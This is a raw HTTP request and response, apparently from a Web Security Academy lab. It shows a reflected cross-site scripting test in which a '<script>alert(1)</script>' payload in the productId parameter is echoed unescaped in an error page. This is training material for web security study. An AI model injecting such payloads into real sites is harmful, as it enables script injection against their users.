 GET
http://stock.ac671f961e9e127a8052d5200051006e.web-security-academy.net/?productId=<sc
ript>alert(1)</script>&storeId=dddddd HTTP/1.1
Host: stock.ac671f961e9e127a8052d5200051006e.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=utf-8
Set-Cookie: session=J9pEIeZD9CP1Nap8nf7DRYJkZvEuGRLe; Path=/; Secure; HttpOnly
X-XSS-Protection: 0
Connection: close
Content-Length: 59
<h4>ERROR</h4>Invalid product ID: <script>alert(1)</script>
雷神众测